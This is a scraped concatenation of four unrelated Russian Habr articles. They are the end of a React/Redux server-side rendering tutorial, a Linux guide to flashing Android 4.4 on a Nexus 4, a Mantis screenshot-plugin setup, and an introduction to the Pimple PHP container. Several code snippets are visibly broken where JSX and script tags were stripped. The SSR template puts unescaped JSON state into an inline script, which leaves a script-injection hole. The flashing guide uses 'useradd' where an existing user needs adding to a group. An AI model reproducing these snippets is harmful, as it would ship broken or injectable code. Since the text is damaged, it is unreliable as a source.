worker_1 | 17:21:03 *** Listening on tasks...
worker_1 | 17:21:03 Cleaning registries for queue: tasks
```
Ииии… он ничего не делает! Конечно, ведь мы не ставили ни одной таски!
Давайте перепишем нашу тулзу, которая создаёт тестовую карточку, чтобы она: а) не падала, если карточка уже создана (как в нашем случае); б) ставила таску на парсинг маркдауна.
```
# tools/add_test_content.py
from backend.storage.card import Card, CardNotFound
from backend.tasks.parse import parse_card_markup
from backend.wiring import Wiring
wiring = Wiring()
try:
card = wiring.card_dao.get_by_slug("helloworld")
except CardNotFound:
card = wiring.card_dao.create(Card(
slug="helloworld",
name="Hello, world!",
markdown="""
This is a hello-world page.
"""))
# Да, тут нужен card_dao.get_or_create, но
# эта статья и так слишком длинная!
wiring.task_queue.enqueue_call(
parse_card_markup, kwargs={"card_id": card.id})
```
Тулзу теперь можно запускать не только на backend, но и на worker. В принципе, сейчас нам нет разницы. Запускаем `docker-compose exec worker python -m tools.add_test_content` и в соседней вкладке терминала видим чудо — воркер ЧТО-ТО СДЕЛАЛ!
```
worker_1 | 17:34:26 tasks: backend.tasks.parse.parse_card_markup(card_id='5c715dd1e201ce000c6a89fa') (613b53b1-726b-47a4-9c7b-97cad26da1a5)
worker_1 | 17:34:27 tasks: Job OK (613b53b1-726b-47a4-9c7b-97cad26da1a5)
worker_1 | 17:34:27 Result is kept for 500 seconds
```
Пересобрав контейнер с бэкендом, мы наконец можем увидеть контент нашей карточки в браузере:

Фронтенд: навигация
-------------------
Прежде, чем мы перейдём к SSR, нам нужно сделать всю нашу возню с React хоть сколько-то осмысленной и сделать наше single page application действительно single page. Давайте обновим нашу тулзу, чтобы создавалось две (НЕ ОДНА, А ДВЕ! МАМА, Я ТЕПЕРЬ БИГ ДАТА ДЕВЕЛОПЕР!) карточки, ссылающиеся друг на друга, и потом займёмся навигацией между ними.
**Скрытый текст**
```
# tools/add_test_content.py
def create_or_update(card):
try:
card.id = wiring.card_dao.get_by_slug(card.slug).id
card = wiring.card_dao.update(card)
except CardNotFound:
card = wiring.card_dao.create(card)
wiring.task_queue.enqueue_call(
parse_card_markup, kwargs={"card_id": card.id})
create_or_update(Card(
slug="helloworld",
name="Hello, world!",
markdown="""
This is a hello-world page. It can't really compete with the [demo page](demo).
"""))
create_or_update(Card(
slug="demo",
name="Demo Card!",
markdown="""
Hi there, habrovchanin. You've probably got here from the awkward ["Hello, world" card](helloworld).
Well, **good news**! Finally you are looking at a **really cool card**!
"""
))
```
Теперь мы можем ходить по ссылкам и созерцать, как каждый раз наше чудесное приложение перезагружается. Хватит это терпеть!
Сперва навесим свой обработчик на клики по ссылкам. Поскольку HTML со ссылками у нас приходит с бэкенда, а приложение у нас на React, потребуется небольшой React-специфический фокус.
```
// frontend/src/components/card.js
class Card extends Component {
componentDidMount() {
document.title = this.props.name
}
navigate(event) {
// Это обработчик клика по всему нашему контенту. Поэтому
// на каждый клик надо сперва проверить, по ссылке ли он.
if (event.target.tagName === 'A'
&& event.target.hostname === window.location.hostname) {
// Отменяем стандартное поведение браузера
event.preventDefault();
// Запускаем своё действие для навигации
this.props.dispatch(navigate(event.target));
}
}
render() {
const {name, html} = this.props;
return (
{name}
======
this.navigate(event)}
/>
);
}
}
```
Поскольку вся логика с подгрузкой карточки у нас в компоненте `CardPage`, в самом действии (изумительно!) не нужно предпринимать никаких действий:
```
export function navigate(link) {
return {
type: NAVIGATE,
path: link.pathname
}
}
```
Добавляем глупенький редьюсер под это дело:
```
// frontend/src/redux/reducers.js
import {
START_FETCHING_CARD,
FINISH_FETCHING_CARD,
NAVIGATE
} from "./actions";
function navigate(state, path) {
// Здесь мог бы быть react-router, но он больно сложный!
// (И ещё его очень трудно скрестить с SSR.)
let m = /^\/card\/([^/]+)$/.exec(path);
if (m !== null) {
return {
...state,
page: {
type: "card",
cardSlug: m[1],
isFetching: true
}
};
}
return state
}
export default function root(state = {}, action) {
switch (action.type) {
case START_FETCHING_CARD:
return {
...state,
page: {
...state.page,
isFetching: true
}
};
case FINISH_FETCHING_CARD:
return {
...state,
page: {
...state.page,
isFetching: false,
cardData: action.cardData
}
};
case NAVIGATE:
return navigate(state, action.path)
}
return state;
}
```
Поскольку теперь состояние нашего приложения может изменяться, в `CardPage` нужно добавить метод `componentDidUpdate`, идентичный уже добавленному нами `componentWillMount`. Теперь после обновления свойств `CardPage` (например, свойства `cardSlug` при навигации) тоже будет запрашиваться контент карточки с бэкенда (`componentWillMount` делал это только при инициализации компоненты).
Вжух, `docker-compose up --build frontend` и у нас рабочая навигация!

Внимательный читатель обратит внимание, что URL страницы не будет изменяться при навигации между карточками — даже на скриншоте мы видим Hello, world-карточку по адресу demo-карточки. Соответственно, навигация вперёд-назад тоже отвалилась. Давайте сразу добавим немного чёрной магии с history, чтобы починить это!
Самое простое, что можно сделать — добавить в действие `navigate` вызов `history.pushState`.
```
export function navigate(link) {
history.pushState(null, "", link.href);
return {
type: NAVIGATE,
path: link.pathname
}
}
```
Теперь при переходах по ссылкам URL в адресной строке браузера будет реально меняться. Однако, кнопка «Назад» **сломается**!
Чтобы всё заработало, нам надо слушать событие `popstate` объекта `window`. Причём, если мы захотим при этом событии делать навигацию назад так же, как и вперёд (то есть через `dispatch(navigate(...))`), то придётся в функцию `navigate` добавить специальный флаг «не делай `pushState`» (иначе всё разломается ещё сильнее!). Кроме того, чтобы различать «наши» состояния, нам стоит воспользоваться способностью `pushState` сохранять метаданные. Тут много магии и дебага, поэтому перейдём сразу к коду! Вот как станет выглядеть App:
```
// frontend/src/components/app.js
class App extends Component {
componentDidMount() {
// Наше приложение только загрузилось -- надо сразу
// пометить текущее состояние истории как "наше".
history.replaceState({
pathname: location.pathname,
href: location.href
}, "");
// Добавляем обработчик того самого события.
window.addEventListener("popstate", event => this.navigate(event));
}
navigate(event) {
// Триггеримся только на "наше" состояние, иначе пользователь
// не сможет вернуться по истории на тот сайт, с которого к
// нам пришёл (or is it a good thing?..)
if (event.state && event.state.pathname) {
event.preventDefault();
event.stopPropagation();
// Диспатчим наше действие в режиме "не делай pushState".
this.props.dispatch(navigate(event.state, true));
}
}
render() {
// ...
}
}
```
А вот как — действие navigate:
```
// frontend/src/redux/actions.js
export function navigate(link, dontPushState) {
if (!dontPushState) {
history.pushState({
pathname: link.pathname,
href: link.href
}, "", link.href);
}
return {
type: NAVIGATE,
path: link.pathname
}
}
```
Вот теперь история заработает.
Ну и последний штрих: раз уж у нас теперь есть действие `navigate`, почему бы нам не отказаться от лишнего кода в клиенте, вычисляющего начальное состояние? Мы ведь можем просто вызвать navigate в текущий location:
```
--- a/frontend/src/client.js
+++ b/frontend/src/client.js
@@ -3,23 +3,16 @@ import {render} from 'react-dom'
import {Provider} from 'react-redux'
import App from './components/app'
import configureStore from './redux/configureStore'
+import {navigate} from "./redux/actions";
let initialState = {
page: {
type: "home"
}
};
-const m = /^\/card\/([^\/]+)$/.exec(location.pathname);
-if (m !== null) {
- initialState = {
- page: {
- type: "card",
- cardSlug: m[1]
- },
- }
-}
const store = configureStore(initialState);
+store.dispatch(navigate(location));
```
Копипаста уничтожена!
Фронтенд: server-side rendering
-------------------------------
Пришло время для нашей главной (на мой взгляд) фишечки — SEO-дружелюбия. Чтобы поисковики могли индексировать наш контент, полностью создаваемый динамически в React-компонентах, нам нужно уметь выдавать им результат рендеринга React, и ещё и научиться потом делать этот результат снова интерактивным.
Общая схема простая. Первое: в наш HTML-шаблон нам надо воткнуть HTML, сгенерированный нашим React-компонентом `App`. Этот HTML будут видеть поисковые движки (и браузеры с выключенным JS, хе-хе). Второе: в шаблон надо добавить тег `</code>, сохраняющий куда-нибудь (например, в объект <code>window</code>) дамп состояния, из которого отрендерился этот HTML. Тогда мы сможем сразу инициализировать наше приложение на стороне клиента этим состоянием и показывать что надо (мы даже можем применить <a href="https://reactjs.org/docs/react-dom.html#hydrate">hydrate</a> к сгенерированному HTML, чтобы не создавать DOM tree приложения заново). <br/>
<br/>
Начнём с написания функции, возвращающей отрендеренный HTML и итоговое состояние.<br/>
<br/>
<pre><code class="javascript">// frontend/src/server.js
import "@babel/polyfill"
import React from 'react'
import {renderToString} from 'react-dom/server'
import {Provider} from 'react-redux'
import App from './components/app'
import {navigate} from "./redux/actions";
import configureStore from "./redux/configureStore";
export default function render(initialState, url) {
// Создаём store, как и на клиенте.
const store = configureStore(initialState);
store.dispatch(navigate(url));
let app = (
<Provider store={store}>
<App/>
</Provider>
);
// Оказывается, в реакте уже есть функция рендеринга в строку!
// Автор, ну и зачем ты десять разделов пудрил мне мозги?
let content = renderToString(app);
let preloadedState = store.getState();
return {content, preloadedState};
};
</code></pre><br/>
Добавим в наш шаблон новые аргументы и логику, о которой мы говорили выше:<br/>
<br/>
<pre><code class="javascript">// frontend/src/template.js
function template(title, initialState, content) {
let page = `
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>${title}</title>
</head>
<body>
<div id="app">${content}</div>
<script>
window.\_\_STATE\_\_ = ${JSON.stringify(initialState)}
`;
return page;
}
module.exports = template;`
Немного сложнее становится наш Express-сервер:
```
// frontend/index.js
app.get("*", (req, res) => {
const initialState = {
page: {
type: "home"
}
};
const {content, preloadedState} = render(initialState, {pathname: req.url});
res.send(template("Habr demo app", preloadedState, content));
});
```
Зато клиент — проще:
```
// frontend/src/client.js
import React from 'react'
import {hydrate} from 'react-dom'
import {Provider} from 'react-redux'
import App from './components/app'
import configureStore from './redux/configureStore'
import {navigate} from "./redux/actions";
// Больше не надо задавать начальное состояние и дёргать навигацию!
const store = configureStore(window.__STATE__);
// render сменился на hydrate. hydrate возьмёт уже существующее
// DOM tree, провалидирует и навесит где надо ивент хендлеры.
hydrate(
,
document.querySelector('#app')
);
```
Дальше нужно вычистить ошибки кроссплатформенности вроде «history is not defined». Для этого добавим простую (пока что) фунцию куда-нибудь в `utility.js`.
```
// frontend/src/utility.js
export function isServerSide() {
// Вы можете возмутиться, что в браузере не будет process,
// но компиляция с полифиллами как-то разруливает этот вопрос.
return process.env.APP_ENV !== undefined;
}
```
Дальше будет какое-то количество рутинных изменений, которые я не буду тут приводить (но их можно посмотреть в [соответствующем коммите](https://github.com/Saluev/habr-app-demo/commit/8b1f99513260ded381ecf3f0df1f846911e28bf4)). В итоге наше React-приложение сможет рендериться и в браузере, и на сервере.
Работает! Но есть, как говорится, один нюанс…
LOADING? Всё, что увидит Google на моём супер-крутом модном сервисе — это LOADING?!
Что ж, кажется, вся наша асинхронщина сыграла против нас. Теперь нам нужен способ дать серверу понять, что ответа от бэкенда с контентом карточки нужно дождаться, прежде чем рендерить React-приложение в строку и отправлять клиенту. И желательно, чтобы способ этот был достаточно общий.
Здесь может быть много решений. Один из подходов — описать в отдельном файле, для каких путей какие данные нужно зафетчить, и сделать это перед тем, как рендерить приложение ([статья](https://medium.freecodecamp.org/demystifying-reacts-server-side-render-de335d408fe4)). У этого решения много плюсов. Оно простое, оно явное и оно работает.
В качестве эксперимента (должен же быть в статье хоть где-то ориджинал контент!) я предлагаю другую схему. Давайте каждый раз, когда мы запускаем что-то асинхронное, чего надо дожидаться, добавлять соответствующий промис (например, тот, который возвращает fetch) куда-нибудь в наше состояние. Так у нас будет место, где всегда можно проверить, всё ли скачалось.
Добавим два новых действия.
```
// frontend/src/redux/actions.js
function addPromise(promise) {
return {
type: ADD_PROMISE,
promise: promise
};
}
function removePromise(promise) {
return {
type: REMOVE_PROMISE,
promise: promise,
};
}
```
Первое будем вызывать, когда запустили фетч, второе — в конце его `.then()`.
Теперь добавим их обработку в редьюсер:
```
// frontend/src/redux/reducers.js
export default function root(state = {}, action) {
switch (action.type) {
case ADD_PROMISE:
return {
...state,
promises: [...state.promises, action.promise]
};
case REMOVE_PROMISE:
return {
...state,
promises: state.promises.filter(p => p !== action.promise)
};
...
```
Теперь усовершенствуем действие `fetchCard`:
```
// frontend/src/redux/actions.js
function fetchCard() {
return (dispatch, getState) => {
dispatch(startFetchingCard());
let url = apiPath() + "/card/" + getState().page.cardSlug;
let promise = fetch(url)
.then(response => response.json())
.then(json => {
dispatch(finishFetchingCard(json));
// "Я закончил, можете рендерить"
dispatch(removePromise(promise));
});
// "Я запустил промис, дождитесь его"
return dispatch(addPromise(promise));
};
}
```
Осталось добавить в `initialState` пустой массив промисов и заставить сервер дождаться их всех! Функция render становится асинхронной и принимает такой вид:
```
// frontend/src/server.js
function hasPromises(state) {
return state.promises.length > 0
}
export default async function render(initialState, url) {
const store = configureStore(initialState);
store.dispatch(navigate(url));
let app = (
);
// Вызов renderToString запускает жизненный цикл компонент
// (пусть и ограниченный). CardPage запускает фетч и так далее.
renderToString(app);
// Ждём, пока промисы закончатся! Если мы захотим когда-нибудь
// делать регулярные запросы (логировать пользовательское
// поведение, например), соответствующие промисы не надо
// добавлять в этот список.
let preloadedState = store.getState();
while (hasPromises(preloadedState)) {
await preloadedState.promises[0];
preloadedState = store.getState()
}
// Финальный renderToString. Теперь уже ради HTML.
let content = renderToString(app);
return {content, preloadedState};
};
```
Ввиду обретённой `render` асинхронности обработчик запроса тоже слегка усложняется:
```
// frontend/index.js
app.get("*", (req, res) => {
const initialState = {
page: {
type: "home"
},
promises: []
};
render(initialState, {pathname: req.url}).then(result => {
const {content, preloadedState} = result;
const response = template("Habr demo app", preloadedState, content);
res.send(response);
}, (reason) => {
console.log(reason);
res.status(500).send("Server side rendering failed!");
});
});
```
Et voilà!

Заключение
----------
Как вы видите, сделать высокотехнологичное приложение не так уж и просто. Но не так уж и сложно! Итоговое приложение лежит в [репозитории на Github](https://github.com/Saluev/habr-app-demo) и, теоретически, вам достаточно одного только Docker, чтобы запустить его.
Если статья окажется востребованной, репозиторий этот даже не будет заброшен! Мы сможем на нём же рассмотреть что-нибудь из других знаний, обязательно нужных:
* логирование, мониторинг, нагрузочное тестирование.
* тестирование, CI, CD.
* более крутые фичи вроде авторизации или полнотекстового поиска.
* настройка и развёртка продакшн-окружения.
Спасибо за внимание! | https://habr.com/ru/post/444446/ | null | ru | null |
# Обновляем Nexus 4 до Android 4.4 в Linux
Наверное, я не одинок в своем нежелании ждать OTA обновления телефона. Интересно же посмотреть, что нового в версии Android 4.4. Ниже я постараюсь описать максимально подробно процесс обновления прошивки в Linux системах. Надеюсь, это может быть кому-то полезно, так как большинство инструкций почти исключительно для Windows. Также постараюсь описать неочевидные грабли для некоторых ревизий Nexus 4.

#### Наступаем на грабли в Windows 7 x64/x86
Почитав мануалы, вытащил образ Kitkat для Nexus 4 и Android SDK со всеми инструментами. Однако, к моему удивлению, проблема возникла там, где я ее никак не ожидал — не определялись драйвера для Windows 7 x64. Вначале попробовал установить пакет драйверов из Android SDK (достаточно отметить Google USB Driver Package для установки). Не распознается. Затем попробовал вытащить только пакет драйверов отсюда [developer.android.com/sdk/win-usb.html](http://developer.android.com/sdk/win-usb.html). Результат тот же самый. Для очистки совести установил Universal Naked Driver 0.72 отсюда [4pda.ru/forum/dl/post/3529212/Universal\_Naked\_Driver\_0.72.zip](http://4pda.ru/forum/dl/post/3529212/Universal_Naked_Driver_0.72.zip). В 32-битной системе результат аналогичный.
Телефон приобретался непосредственно в период аттракциона невиданной щедрости на Google Play через форвардера. Было куплено 2 телефона 8 Gb версия для меня (ну нет у меня потребности хранить большие объемы мультимедиа) и 16 Gb версия для брата. Я был крайне удивлен, когда его телефон сразу же определился в системе. Сразу возникла мысль о идентификаторе устройства.
#### Пара слов о USB-идентификаторах
Каждое устройство USB имеет свой уникальный Vendor ID. Эти идентификационные номера выдаются некоммерческой организацией USB Implementers Forum (USB-IF). Внутри Vendor ID устройства подразделяются по Product ID. Так, как производителем Nexus'ов является Google, то все его устройства имеют VID 18d1. С PID оказалось несколько сложнее. Если заглянуть внутрь android\_winusb.inf, на который ориентируется операционная система мы можем увидеть список устройств, для которых предназначен данный драйвер.
```
;Google Nexus One
%SingleAdbInterface% = USB_Install, USB\VID_18D1&PID_0D02
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_0D02&MI_01
%SingleAdbInterface% = USB_Install, USB\VID_18D1&PID_4E11
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4E12&MI_01
;Google Nexus S
%SingleAdbInterface% = USB_Install, USB\VID_18D1&PID_4E21
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4E22&MI_01
%SingleAdbInterface% = USB_Install, USB\VID_18D1&PID_4E23
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4E24&MI_01
;Google Nexus 7
%SingleBootLoaderInterface% = USB_Install, USB\VID_18D1&PID_4E40
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4E42&MI_01
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4E44&MI_01
;Google Nexus Q
%SingleBootLoaderInterface% = USB_Install, USB\VID_18D1&PID_2C10
%SingleAdbInterface% = USB_Install, USB\VID_18D1&PID_2C11
;Google Nexus (generic)
%SingleBootLoaderInterface% = USB_Install, USB\VID_18D1&PID_4EE0
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4EE2&MI_01
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4EE4&MI_02
%CompositeAdbInterface% = USB_Install, USB\VID_18D1&PID_4EE6&MI_01
```
Nexus 4 не упоминается, но 16 Gb версия совпадает по идентификационным номерам с Google Nexus (generic). Однако, с моим телефоном все оказалось не так. VID был d001, что не давало системе увидеть драйвер для него.
#### Ищем новые грабли в Linux
После этого последовало несколько нелогичное решение попробовать обновить прошивку в Linux окружении, так как ядро уже включает в себя необходимые драйверы для телефона. Развернул Kubuntu 13.10, чтобы получить ядро посвежее. Далее все по инструкции ниже:
1) На телефоне в разделе «Для разработчиков» разрешаем отладку по USB.
2) Определяем PID:VID устройства
```
meklon@meklon-kubuntu:~$ lsusb
Bus 007 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
Bus 002 Device 002: ID 18d1:d001 Google Inc.
Bus 002 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 006 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
Bus 005 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 004 Device 003: ID 09da:9033 A4 Tech Co., Ltd X-718BK Optical Mouse
Bus 004 Device 005: ID 046d:c225 Logitech, Inc. G11/G15 Keyboard / G keys
Bus 004 Device 004: ID 046d:c221 Logitech, Inc. G11/G15 Keyboard / Keyboard
Bus 004 Device 002: ID 046d:c223 Logitech, Inc. G11/G15 Keyboard / USB Hub
Bus 004 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
Bus 003 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub
```
Нас интересует именно этот фрагмент — **18d1:d001 Google Inc.**
2) Linux не даст нам просто так доступ к нашему устройству. Для начала необходимо создать правила для udev (подробнее о системе [ru.wikipedia.org/wiki/Udev](http://ru.wikipedia.org/wiki/Udev)).
Создаем файл с правилами для нашего Nexus:
```
sudo nano /etc/udev/rules.d/51-android.rules
```
Вносим туда следующие строки:
#Nexus 4
`SUBSYSTEM=="usb", ATTR{idVendor}=="18d1", ATTR{idProduct}=="d001", MODE="0660", GROUP="androiddev", SYMLINK+="android%n"`
3) Изменяем атрибуты:
```
chmod a+r /etc/udev/rules.d/51-android.rules
```
4) Перезапускаем udev:
```
sudo service udev restart
```
5) Создаем группу androiddev и добавляем текущего пользователя:
```
sudo groupadd androiddev && sudo useradd -G androiddev username
```
Это необходимо для полноценного доступа на запись и исполнение к нашему устройству.
6) Добавляем необходимые для работы инструменты (вам не нужен полноценный SDK, если вы не планируете разработку на телефоне)
```
sudo add-apt-repository ppa:nilarimogard/webupd8
sudo apt-get update
sudo apt-get install android-tools-adb android-tools-fastboot
```
7) Для нормальной работы, начиная, кажется с версии 4.2, необходимо на самом телефоне подтвердить, что данный ПК является доверенным для отладки. При начале работы с adb не забудьте положительно ответить на этот вопрос на телефоне. Проверяем видимость устройства:
```
# adb devices
List of devices attached
xxxxxxxxxxxxxxx device
```
Все прошло успешно. В противном случае (старая версия adb, недоверенный ПК и т. п.) будет что-то вроде:
```
# adb devices
List of devices attached
xxxxxxxxxxxxxxx offline
```
8) Перезагружаем телефон в режим fastboot. На Nexus 4 это достигается нажатием одновременно увеличения и уменьшения звука вместе с power. Также можно отправить из консоли adb restart fastboot. Проверяем список подключенных устройств с помощью lsusb и обнаруживаем, что product id изменился! Значит, опять нужно править /etc/udev/rules.d/51-android.rules. В моем случае это был 4ee0.
```
#Nexus 4
SUBSYSTEM=="usb", ATTR{idVendor}=="18d1", ATTR{idProduct}=="d001", MODE="0660", GROUP="androiddev", SYMLINK+="android%n"
SUBSYSTEM=="usb", ATTR{idVendor}=="18d1", ATTR{idProduct}=="4ee0", MODE="0660", GROUP="androiddev", SYMLINK+="android%n"
```
Перезагружаем udev.
9) В режиме fastboot adb не работает, поэтому проверяем список подключенных устройств следующим образом:
```
fastboot devices
```
Если вместо вашего устройства висит Waiting for devices, значит, нужно правильно подобрать Vendor ID/Product ID в udev конфиге.
10) Качаем тот самый свежий образ с [developers.google.com/android/nexus/images](https://developers.google.com/android/nexus/images)
Распаковываем. В моем случае должны быть следующие файлы:
> bootloader-mako-makoz20i.img
>
> radio-mako-m9615a-cefwmazm-2.0.1700.84.img
>
> image-occam-krt16o.zip
>
> flash-all.sh
11) Далее у нас два пути. Первый — разблокировка загрузчика с вайпом системы и полная прошивка. Второй — апдейт имеющейся системы.
##### Первый вариант:
1) Телефон в режиме fastboot.
2) Проверили, что телефон виден fastboot devices
3) Разблокируем загрузчик:
```
fastboot oem unlock
```
Соглашаемся на телефоне с вайпом данных
4) Полная прошивка. Проще всего запустить готовый скрипт flash-all.sh
```
sudo sh flash-all.sh
```
5) Если все прошло хорошо — телефон в итоге включается девственно чистым с новой версией.
##### Второй вариант:
1) Переходим в режим bootloader из fastboot. Для этого выбираем соответсвующий пункт качельками громкости и включаем его кнопкой power.
2) В результате любуемся картинкой прибитого андроида с открытым животом и… Все. В моем варианте дальше не получилось. По идее на этом этапе необходимо нажать одновременно громкость вверх и power, чтобы открылось меню, где выбирается «Apply update from ADB». У меня телефон просто включался. Но, допустим вам это удалось.
3) На компьютере в окне командной строки ввести следующую команду:
```
adb sideload xxxxxxxx.zip
```
где xxxxxxxx.zip – это имя zip файла c прошивкой. После этого пройдет штатное обновление.
#### Эпилог
Успешно перешел на ART с Dalvik. Вроде все стало гораздо быстрее открываться, но точных измерений не проводил. Сенсор стал приятнее и точнее. В целом явных изменений на поверхности не видно. ART надо тестировать, но пока ничего не падает. Перекомпиляция заняла около 20 минут на 120+ приложений.
PS. Помните, что любые неосторожные действия могут привести к «brick»-состоянию. Автор не несет ответственности за неправильные действия пользователей. Пожалуйста, всегда читайте инструкции на профильных ресурсах. | https://habr.com/ru/post/202876/ | null | ru | null |
# Mantis :: Автоматизация скриншотов
[](http://habrahabr.ru/users/vodka_ru/)Задался вопросом о том, как себе облегчить жизнь при работе с Mantis. Так повелось, что исторически работа проходит именно с ним, поэтому далее рецепт для коллег по цеху.
*Процесс установки займет около получаса при внимательном выполнении действий.*
Установка проходила на:
Mantis 1.1.6
Windows XP
Для тех кто не знаком с продуктом поясню: сам Mantis работает в стреде \*nix, а кропалка работает в среде windows. В статье объясняется, как связать два полезных инструмента воедино для продуктивной работы.
1. Скачиваем и устанавливаем костяк: [blogs.geekdojo.net/brian/articles/Cropper.aspx](http://blogs.geekdojo.net/brian/articles/Cropper.aspx)
Кратко: «Это программа позволяющая быстро и легко снять слепок экрана, написана на C# + .NET Требует Windows» :)
2. Запускаем и тестируем:
**Главные элементы управления:**
`F8: Показать
Esc: Скрыть
Мышь (двойной щелчок) или Enter: Делает скриншот или запускает/останавливает плагин записи.
Мышь (правая): Показывает контекстное меню
Tab: просто попробуйте
alt + стрелки: растягивает окно
shift + стрелки: передвигает окно`
остальное смотрите на сайте у производителя.
3. Скачиваем и устанавливаем плагины:
[www.mantisbt.org/bugs/file\_download.php?file\_id=1504&type=bug](http://www.mantisbt.org/bugs/file_download.php?file_id=1504&type=bug) (Обязательный)
[www.codeplex.com/cropperplugins](http://www.codeplex.com/cropperplugins) (рекомендуемые)
Если программа была установлена в папку по-умолчанию, то плагины устанавливаются простым перемещением DLL из архива в папку «C:\Program Files\Fusion8Design\Cropper\plugins\»
перезапустите программу.
4. Рекомендации по настройке кропалки (вызвать контекстное меню):
1. Снемите галочку с Thumbnail, даже если она установлена, её не использует плагин для Mantis.
2. Выбрать в меню Output->Send to Mantis.
3. В окне Options, во вкладке Output, установите«Full Image Name Template» to {prompt} и «Thumbail Image Name Template» to "{prompt} tn".
4. В окне Options, во вкладке Capturing, «Use Cropper to save Print screen images.» отметить.
5. Во вкладке Plug-ins выбираем наш Send to Mantis. Указываем сервер+путь до файла mantisconnct.php: у меня получился вот такой адрес [мой\_сайт/api/soap/mantisconnect.php](http://мой_сайт/api/soap/mantisconnect.php)
Готово.
Теперь заветное тестирование результата:
1. Жмем F8
2. Затем Enter (так и не понял для чего первое окно)
3. выдаст второе окно для указания номер ошибки(должна быть создана) в мантисе, осмысленного имя картинки к ошибке.
4. Подтверждаем
И видем сообщение об успешной (или нет:) ) загрузке на сервер. Проверяем — скриншоты есть.
Ура!)
Мне это очень облегчило жизнь. Надеюсь, что облегчит и еще кому-то.
`Вот оригинальные источники информации, если я что-то упустил:
www.mantisbt.org/bugs/view.php?id=7053
www.codeplex.com/cropperplugins
blogs.geekdojo.net/brian/articles/Cropper.aspx` | https://habr.com/ru/post/60106/ | null | ru | null |
# Pimple? Не… Не слышал
Удивительно, что на Хабре всё ещё нет статей об этом гениальном DI контейнере для PHP.
Почему гениальном? Потому, что весь код этого творения укладывается в 80 строк – маленький объект с большими возможностями.
Контейнер представляет из себя один класс, и его подключение в проект выглядит следующим образом:
```
require_once '/path/to/Pimple.php';
```
Создание контейнера так же просто:
```
$container = new Pimple();
```
Как и многие другие DI контейнеры, Pimple поддерживает два вида данных: сервисы и параметры.
#### Объявление параметров
Объявить параметры в Pimple очень просто: используем контейнер как простой массив:
```
// Объявляем параметр
$container['cookie_name'] = 'SESSION_ID';
$container['session_storage_class'] = 'SessionStorage';
```
#### Объявление сервисов
Сервис — некий объект, часть системы, которая выполняет свою конкретную задачу.
Например, сервисами могут являться: объект, предоставляющий соединение с базой данных, отвечающий за отправку почты, шаблонизацию выводимых данных и т.д.
В Pimple сервисы определяются как анонимные функции, возвращающие объект сервиса:
```
// Объявление сервисов
$container['session_storage'] = function ($c) {
return new $c['session_storage_class']($c['cookie_name']);
};
$container['session'] = function ($c) {
return new Session($c['session_storage']);
};
```
Обратите внимание, что анонимная функция имеет доступ к текущему контейнеру и это позволяет использовать в ней другие параметры или сервисы.
Объекты сервиса создаются только при обращении к ним, так что порядок объявления не имеет никакого значения.
Пользоваться созданными сервисами так же просто:
```
// Получение объекта сервиса
$session = $container['session'];
// Предыдущая строка равносильна следующему коду
// $storage = new SessionStorage('SESSION_ID');
// $session = new Session($storage);
```
#### Объявление сервисов «Синглтонов»
По умолчанию при каждом вызове Pimple возвращает новый объект сервиса. Если же требуется один экземпляр на всё приложение, всё, что вам необходимо сделать – обернуть объявление в метод share():
```
$container['session'] = $container->share(function ($c) {
return new Session($c['session_storage']);
});
```
#### Объявление функций
Так как Pimple рассматривает все анонимные функции как объявление сервисов, то для объявления **именно функций** в контейнере необходимо лишь обернуть всё это дело в метод protect():
```
$container['random'] = $container->protect(function () { return rand(); });
```
#### Изменение сервисов после их объявления
В некоторых случаях может понадобиться изменение поведения уже объявленного сервиса. Тогда можно использовать метод extend() для регистрации дополнительного кода, который будет выполнен сразу же после создания сервиса:
```
$container['mail'] = function ($c) {
return new \Zend_Mail();
};
$container['mail'] = $container->extend('mail', function($mail, $c) {
$mail->setFrom($c['mail.default_from']);
return $mail;
});
```
Первым параметром в данную функцию передается имя сервиса, которое нужно дополнить, а вторым – функция, принимающая в качестве аргументов объект сервиса и текущий контейнер. В итоге при обращении к сервису получается объект, возвращаемый данной функцией.
Если же сервис был «Синглтоном», необходимо повторно обернуть код дополнения сервиса методом share(), иначе дополнения будут вызываться каждый раз при обращении к сервису:
```
$container['twig'] = $container->share(function ($c) {
return new Twig_Environment($c['twig.loader'], $c['twig.options']);
});
$container['twig'] = $container->share($container->extend('twig', function ($twig, $c) {
$twig->addExtension(new MyTwigExtension());
return $twig;
}));
```
#### Доступ к функции, возвращающей сервис
Каждый раз, когда вы обращаетесь к сервису, Pimple автоматически вызывает функцию его объявления. Если же требуется получить прямой доступ **именно к функции** объявления, можно использовать метод raw():
```
$container['session'] = $container->share(function ($c) {
return new Session($c['session_storage']);
});
$sessionFunction = $container->raw('session');
```
#### Повторное использование готового контейнера
Если вы от проекта к проекту используете одни и те же библиотеки, вы можете создать готовые контейнеры для повторного использования. Всё, что нужно сделать – это расширить класс Pimple:
```
class SomeContainer extends Pimple
{
public function __construct()
{
$this['parameter'] = 'foo';
$this['object'] = function () { return stdClass(); };
}
}
```
И вы можете с лёгкостью использовать данный готовый контейнер внутри другого контейнера:
```
$container = new Pimple();
// Объявление сервисов и параметров основного контейнера
// ...
// Вставка другого контейнера
$container['embedded'] = $container->share(function () { return new SomeContainer(); });
// Конфигурация встроенного контейнера
$container['embedded']['parameter'] = 'bar';
// И его использование
$container['embedded']['object']->...;
```
#### Заключение
Управление зависимостями — одна из важнейших и в то же время трудных задач в разработке веб-приложений. Большинство фреймворков предлагают собственные решения данной проблемы. Однако в случае использования фреймворков без менеджера зависимостей или проектирования архитектуры приложения без фреймворков, в качестве простого и маленького DI контейнера я бы однозначно выбрал Pimple.
